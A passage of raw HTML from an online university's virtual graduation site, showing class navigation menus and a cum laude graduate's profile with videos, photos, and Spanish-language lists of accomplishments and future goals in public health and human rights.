</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Maria Estela Almada                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Maria Estela Almada</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				
<article id="post-6511" class="post-6511 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="6511" class="elementor elementor-6511" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>CUM LAUDE</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-300x300.jpg" class="attachment-medium size-medium wp-image-6537" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-1536x1536.jpg 1536w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-2048x2048.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Maria Estela Almada</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b341687 elementor-widget elementor-widget-text-editor" data-id="b341687" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Bachelor of Public Health</b></p><p><b>Health Research</b></p><p><b>Uruguay<b></b></b></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c9564b elementor-widget elementor-widget-video" data-id="1c9564b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UB56542HPU65548/VirtualGradDocs/UB56542HPU65548_692745_vid-20210113-wa0006%20(1).mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3180846 elementor-widget elementor-widget-heading" data-id="3180846" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My Accomplishments:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-07862df elementor-widget elementor-widget-text-editor" data-id="07862df" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Terminar mi licenciatura en AIU.</li><li>Formación profesional.</li><li>Acceso a mejores puestos de trabajo.</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbba4a8" data-id="cbba4a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd763f5 elementor-widget elementor-widget-heading" data-id="fd763f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family Message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bcaa36c elementor-widget elementor-widget-video" data-id="bcaa36c" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;hosted&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="e-hosted-video elementor-wrapper elementor-open-inline">
					<video class="elementor-video" src="https://admin.aiu.edu/submissions/profiles/UB56542HPU65548/VirtualGradDocs/94176_VID-20210113-WA0008.mp4" controls="" preload="metadata" controlslist="nodownload"></video>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e408176 elementor-widget elementor-widget-heading" data-id="e408176" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My new Goals:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af76b04 elementor-widget elementor-widget-text-editor" data-id="af76b04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Publicar ensayos elaborados sobre mis estudios.</li><li>Continuar con la investigación. </li><li>Promocionar los Derechos Humanos en mi comunidad.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-6511 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB56542HPU65548_174528_20210112_142422" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_174528_20210112_142422-scaled.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_174528_20210112_142422-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_174528_20210112_142422-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_174528_20210112_142422-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_174528_20210112_142422-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_174528_20210112_142422-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB56542HPU65548_454917_20210128_142231" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_454917_20210128_142231-scaled.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_454917_20210128_142231-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_454917_20210128_142231-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_454917_20210128_142231-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_454917_20210128_142231-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_454917_20210128_142231-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UB56542HPU65548_764592_20210113_004705" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-scaled.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-1536x1536.jpg 1536w, https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-2048x2048.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
